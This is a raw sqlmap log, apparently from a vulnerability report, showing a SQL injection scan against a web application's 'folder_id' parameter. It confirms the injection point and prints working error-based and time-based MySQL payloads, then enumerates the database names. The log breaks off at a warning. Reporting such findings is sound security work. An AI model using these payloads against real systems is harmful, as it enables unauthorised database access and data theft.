 [09:57:56] [INFO] testing 'MySQL UNION query (76) - 61 to 80 columns'
[09:58:02] [INFO] testing 'MySQL UNION query (76) - 81 to 100 columns'
GET parameter 'folder_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 1219 HTTP(s) requests:
---
Parameter: folder_id (GET)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: &folder_id=0 AND GTID_SUBSET(CONCAT(0x717a6a7671,(SELECT (ELT(4514=4514,1))),0x7178766271),4514)&search=&rows=20&page=1
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: &folder_id=0 AND (SELECT 8735 FROM (SELECT(SLEEP(5)))irAV)&search=&rows=20&page=1
---
[10:00:38] [INFO] the back-end DBMS is MySQL
[10:00:38] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web application technology: Nginx
back-end DBMS: MySQL >= 5.6
[10:00:41] [INFO] fetching database names
[10:00:41] [INFO] retrieved: 'information_schema'
[10:00:41] [INFO] retrieved: 'pan'
available databases [2]:
[*] information_schema
[*] pan
[10:00:41] [WARNING] HTTP error codes detected during run: